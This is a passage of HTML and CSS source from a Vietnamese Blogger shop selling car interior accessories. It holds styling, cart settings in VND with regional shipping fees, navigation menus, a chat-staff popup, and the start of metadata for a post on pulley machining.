.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=887679214502107039&amp;zx=20ec2bb3-ce7f-4c52-bbd5-6fb8c4b5504a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=887679214502107039&amp;zx=20ec2bb3-ce7f-4c52-bbd5-6fb8c4b5504a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.noithatoto.net/'>
<img alt='Web để bán - NoiThatOto.net' data-original-height='86' data-original-width='336' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/s1600/Logo.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w120/Logo.png 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w240/Logo.png 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w480/Logo.png 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w640/Logo.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUrfIL91CEUrQAnqS98WcvTlKxbeSg2FtD4pabbXiLHwgvTCqQbhB899-LTQyBi0BrMR24H7ndI0P4ZxON01rt7fQe_2RB9EpRL5lZyhQkSwRcVMjnuCYh_3Y2jHWmP1KhS0JiH009AyY/w800/Logo.png 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.noithatoto.net/' title='Trang chủ'>Trang chủ</a></li>
<li><a href='https://www.noithatoto.net/search/label/Th%C3%A2n%20v%E1%BB%8F' title='Thân - Vỏ'>Thân - Vỏ</a></li>
<li><a href='https://www.noithatoto.net/search/label/Thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91i%E1%BB%87n%20t%E1%BB%AD' title='Thiết bị điện tử'>Thiết bị điện tử</a></li>
<li><a href='https://www.noithatoto.net/search/label/%C3%82m%20thanh%20%C3%A1nh%20s%C3%A1ng' title='Âm thanh - Ánh sáng'>Âm thanh - Ánh sáng</a></li>
<li><a href='https://www.noithatoto.net/search/label/B%C3%A1nh%20l%E1%BB%91p' title='Bánh - Lốp'>Bánh - Lốp</a></li>
<li><a href='https://www.noithatoto.net/search/label/S%C3%A0n%20gh%E1%BA%BF' title='Sàn - Ghế'>Sàn - Ghế</a></li>
<li><a href='https://www.noithatoto.net/search/label/Ph%E1%BB%A5%20ki%E1%BB%87n%20kh%C3%A1c' title='Phụ kiện khác'>Phụ kiện khác</a></li>
<li><a href='https://www.noithatoto.net/p/thong-tin-huu-ich.html' title='Tip hay'>Tip hay</a></li>
<li><a href='https://www.noithatoto.net/p/lien-he.html' title='Liên hệ'>Liên hệ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja5niLB8Xh9kTw_R4FTCa8e2NwL6CU330xaHrV9S5rfeAhMcccZUeQ_Mum7zt6Nd4cIFR_JOcIyol5NDOI7AhvwbcAr-duU2ti4OwzKgcngEWPL6YwvR79uLDT64iYEF2K-KegyVDDalAA/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxN-EO96IZcpi6ptSwbyfdn0MamawmSVNQ0FzrsyWHiWfUSs8Qi3CVxZ3zjfzUesR2mXzUIgEyQk6CwKPmYDcBFSn-pvtFhaIOZ2tZ0DwW4pNnDBXas4uE02mbYaVH00oMgnpFEJLdSw-N/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaGJEsnRKl_0WiU4r0hfu5ucvPjo0MrbNAHpTNJbFbyAyQ_x51IwlcroBBtx1GfJrs8HWpKAQbP0DLp18eOcZfhNcqcws0J6DSkMpqAAsqCAL2CjOAZb6yt9iD1mXg1axPF4DPSt42HRoN/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-_N4B9fALfGuh7I1DOaQf0KrJGI__EDvlX4QwMobIPl-EGzcKssbkuW2kuFUr2bKjPQHoJtCpGGeFAglsgqcJdXXh4_KEo_hmGwfKmeiI8dfEOod4-xc2JOrVedrPW7ZGupheLGL2CjX/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>MENU</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.noithatoto.net/search/label/Camera'>Camera</a></li>
<li><a href='https://www.noithatoto.net/search/label/CD'>CD - DVD</a></li>
<li><a href='https://www.noithatoto.net/search/label/M%C3%A0n%20h%C3%ACnh'>Màn hình</a></li>
<li><a href='https://www.noithatoto.net/search/label/B%E1%BA%A1t'>Bạt phủ</a></li>
<li><a href='https://www.noithatoto.net/search/label/N%C6%B0%E1%BB%9Bc%20hoa'>Nước hoa</a></li>
<li><a href='https://www.noithatoto.net/search/label/Phim'>Phim cách nhiệt</a></li>
<li><a href='https://www.noithatoto.net/search/label/V%C3%B4%20l%C4%83ng'>Vô lăng</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html"
  },
  "headline": "Quy trình công nghệ gia công Puly và những ứng dụng của Puly","description": "Quy trình công nghệ gia công Puly &#160;được thực hiện như thế nào? Puly được ứng dụng như thế nào trong cuộc sống cũng như ngành cơ khí? Đây là ...","datePublished": "2022-10-31T23:53:00+07:00",
  "dateModified": "2022-11-01T00:03:59+07:00","image": {
